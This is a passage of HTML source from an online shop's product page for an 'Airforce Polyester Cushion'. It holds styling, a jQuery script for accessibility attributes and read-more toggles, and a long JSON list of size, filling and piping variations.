    background-color: #c6a684 !important;
}
.single a.sprw-load-more-trigger:hover, a.sprw-load-more-trigger:hover {
    background-color: #c6a684 !important;
}
.sprw-template-two .sprw-review-form-button, .sprw-template-two .qq-upload-button{
    background: #05a3bc !important;
}
.form-submit .submit {
    border: none;
    background: #05a3bc !important;
}
.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap {
    background: #c6a684;

}
.sprw-template-two .sprw-review-form-button:hover, .woocommerce .sprw-template-two #review_form #respond .form-submit input:hover, .sprw-template-two .qq-upload-button:hover {
    box-shadow: 0px 0px 12px rgb(5 163 188 / 59%);
}
.sprw-rating-container.sprw-loop-container.sprw-template-two {
    display: flex;
    align-items: center;
    font-size: 15px;
    font-weight: 400;
}
.review-txt {
    position: relative;
    left: 5px;
}
.wecb_emptycart {
    display: none;
}
 .Product-rating {
    margin-left: 10px;
}
.slick-products a, .products a {
    position: initial !important;
}
.slick-list .woosw-btn-icon.woosw-icon-5 {
    position: absolute;
    top: 10px;
    right: 0;
    width: fit-content;
    left: 0;
}
.slick-products h2 {
    text-align: left;
    font-size: 15px;
}
.pay-with-link {
    margin-top: 20px;
    padding: 0;
    background: #0000 !important;
    border: none;
    width: 100% !important;
}
.seperator {
    margin: 15px 0 0;
    text-align: center;
    font-size: 20px;
}
</style>

<script>
 jQuery(document).ready(function() {

jQuery('#menu-item-249 a, .menu-item-733549 a, .menu-item-733614 a, .menu-item-733527 a, .menu-item-733528 a, .menu-item-733529 a, .menu-item-733597 a').attr('aria-haspopup','true');
jQuery('#menu-item-249 a, .menu-item-733549 a, .menu-item-733614 a, .menu-item-733527 a, .menu-item-733528 a, .menu-item-733529 a, .menu-item-733597 a').attr('aria-expanded','false');
jQuery('.search-field').attr('aria-label', 'search');
jQuery('.input-text').attr('aria-required', 'true');
jQuery('.breadcrumbs').attr('role', 'navigation');
jQuery('.breadcrumbs').attr('aria-label', 'breadcrumbs');
jQuery('.menu-item-746557 a').attr('aria-label', 'This opens in a new tab');
 //Single Product
jQuery('.acc_l_close, .ques, #IndoorMinerva-Wheat, #IndoorElite-Blush, #IndoorPanama-Noire, #IndoorPanama-Pewter, #IndoorPanama-Rust').attr('role', 'button');
jQuery('.price').attr('role','heading');

jQuery(".products li").each(function() {
    var star_rating = jQuery(this).find(".sprw-rating-number-wrap").html();
    jQuery(this).find(".sprw-rating-container").append("<span class='Product-rating'>"+star_rating+"</span>");
    
});


jQuery(".pay-with-link").click(function(){
    jQuery(".single_add_to_cart_button").trigger('click');
})

jQuery(".reference-read-more").on('click', function(e){
      e.preventDefault();
      jQuery(".about-reference-wrp").toggleClass("active-reference");
      if (jQuery(".about-reference-wrp").hasClass("active-reference")) {
        jQuery(this).text("Read Less");
    } else {
        jQuery(this).text("Read More");
}
    })
    
    //Product  description readmore and readless
 jQuery(".single-product .product-description").append('<a href="/" class="readmore-descrp">Read More</a>');
 
 jQuery(".readmore-descrp").click(function(e){
     e.preventDefault();
     jQuery(".single-product .product-description").toggleClass("show-full-description");
      if (jQuery(".single-product .product-description").hasClass("show-full-description")) {
        jQuery(this).text("Read Less");
    } else {
        jQuery(this).text("Read More");
}
 })
 
     //Product  details readmore and readless
 jQuery(".single-product .product-attributes").append('<a href="/" class="readmore-product-detail">Show Details</a>');
 
 jQuery(".readmore-product-detail").click(function(e){
     e.preventDefault();
     jQuery(".single-product .product-attributes").toggleClass("show-full-details");
      if (jQuery(".single-product .product-attributes").hasClass("show-full-details")) {
        jQuery(this).text("Hide Details");
    } else {
        jQuery(this).text("Show Details");
}
 })
 
 jQuery("#menu-header-navigation").attr('role', 'menu');
 jQuery("#menu-header-navigation li").attr('role', 'menuitem');
 
 jQuery(".sbi_photo_wrap img").attr("width", "100%");
  jQuery(".sbi_photo_wrap img").attr("height", "100%");
  
//Instagram Posts 
setTimeout(function(){
 jQuery('#sbi_images img').each(function () {
        var textContent = jQuery(this).attr('alt');

        var words = textContent.split(/\s+/).slice(0, 5).join(' ');

        jQuery(this).attr('alt', words);
    });
},10000);
}); 
 
</script>
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13857" class="product type-product post-13857 status-publish first instock product_cat-all-cushions product_cat-solid-brights has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="product-summary-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-100x100.jpg" data-thumb-alt="R04 AIRFORCE" data-thumb-srcset="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-100x100.jpg 100w, https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-768x768.jpg 768w, https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-384x384.jpg 384w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE.jpg"><img width="768" height="768" src="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-768x768.jpg" class="wp-post-image" alt="Airforce Polyester Cushion" data-caption="" data-src="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE.jpg" data-large_image="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE.jpg" data-large_image_width="1920" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-768x768.jpg 768w, https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-384x384.jpg 384w, https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-100x100.jpg 100w" sizes="(max-width: 768px) 100vw, 768px" title="" /></a></div><div data-thumb="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-copy-100x100.jpg" data-thumb-alt="R04 AIRFORCE F&amp;B" data-thumb-srcset="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-copy-100x100.jpg 100w, https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-copy-768x768.jpg 768w, https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-copy-384x384.jpg 384w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-copy.jpg"><img width="768" height="768" src="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-copy-768x768.jpg" class="" alt="Airforce Polyester Cushion" data-caption="" data-src="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-copy.jpg" data-large_image="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-copy.jpg" data-large_image_width="1920" data-large_image_height="1920" decoding="async" srcset="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-copy-768x768.jpg 768w, https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-copy-384x384.jpg 384w, https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-copy-100x100.jpg 100w" sizes="(max-width: 768px) 100vw, 768px" title="" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Airforce Polyester Cushion</h1><p id="price" class="price" data-price="0.00"><span class="woocommerce-Price-amount amount">From: £10.00</span></p><div class="woocommerce-product-details__short-description">
	<p>To view descriptions of the fabrics please see below. To view the cushion size guide <a href="https://roomsbyme.co.uk/cushion-size-guide/">Click Here</a></p>
</div>

<form class="variations_form cart" action="https://roomsbyme.co.uk/product/airforce-polyester-cushion/" method="post" enctype='multipart/form-data' data-product_id="13857" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;30cm-x-30cm&quot;,&quot;attribute_pa_filling&quot;:&quot;cover-only&quot;,&quot;attribute_pa_piping&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575503,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;30cm-x-30cm&quot;,&quot;attribute_pa_filling&quot;:&quot;cover-only&quot;,&quot;attribute_pa_piping&quot;:&quot;yes&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575504,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;30cm-x-30cm&quot;,&quot;attribute_pa_filling&quot;:&quot;feather&quot;,&quot;attribute_pa_piping&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575505,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;30cm-x-30cm&quot;,&quot;attribute_pa_filling&quot;:&quot;feather&quot;,&quot;attribute_pa_piping&quot;:&quot;yes&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575506,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;30cm-x-30cm&quot;,&quot;attribute_pa_filling&quot;:&quot;fibre&quot;,&quot;attribute_pa_piping&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575507,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;30cm-x-30cm&quot;,&quot;attribute_pa_filling&quot;:&quot;fibre&quot;,&quot;attribute_pa_piping&quot;:&quot;yes&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575508,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43cm-x-43cm&quot;,&quot;attribute_pa_filling&quot;:&quot;cover-only&quot;,&quot;attribute_pa_piping&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575509,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43cm-x-43cm&quot;,&quot;attribute_pa_filling&quot;:&quot;cover-only&quot;,&quot;attribute_pa_piping&quot;:&quot;yes&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575510,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&q